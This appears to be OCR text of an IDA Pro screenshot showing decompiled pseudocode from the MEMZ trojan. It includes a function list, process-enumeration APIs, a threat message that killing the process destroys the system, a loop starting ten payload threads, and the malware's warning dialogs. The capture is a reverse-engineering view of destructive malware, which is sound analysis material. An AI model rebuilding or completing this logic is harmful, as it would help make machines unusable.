 Functions window
IDA View-A
Pseudocode-A
Hex View-1
Structures
Enums
Function name
sub_401021
sub_40114A
start
sub_4014FC
sub_40156D
sub_4015D4
sub_40162A
sub_401688
sub_4016A0
sub_4016CD
sub_4017A5
sub_4017E9
sub_401866
EnumFunc
sub_401994
fn
sub_401A2B
sub_401A55
sub_401AA0
sub_401B09
CreateToolhelp32Snapshot
Process32FirstW
Process32NextW
GetProcessImageFileNameA
Line 12 of 25
79 ":D\r\n"
80 "\r\n"
81 "Trying to kill MEMZ will cause your system to be\r\n"
82 "destroyed instantly, so don't try it :D",
83 0xDAu,
84 &NumberOfBytesWritten,
85 0) )
86 ExitProcess(5u);
87 CloseHandle(v7);
88 ShellExecuteA(0, 0, "notepad", "\\note.txt", 0, 10);
89 v8 = 0;
90 v9 = (DWORD *)&off_405130;
91 do
92 {
93 Sleep(v9[1]);
94 CreateThread(0, 0, sub_401A2B, v9, 0, 0);
95 ++v8;
96 v9 += 2;
97 }
98 while ( v8 < 0xA );
99 while ( 1 )
100 Sleep(0x2710u);
101 }
102 if ( MessageBoxA(
103 0,
104 "The software you just executed is considered malware.\r\n"
105 "This malware will harm your computer and makes it unusable.\r\n"
106 "If you are seeing this message without knowing what you just executed, simply press No and nothing will happen."
107 "\r\n"
108 "If you know what this malware does and are using a safe environment to test, press Yes to start it.\r\n"
109 "\r\n"
110 "DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?",
111 "MEMZ",
112 0x34u) == 6
113 && MessageBoxA(
114 0,
000007E1 start:79 (4013E1)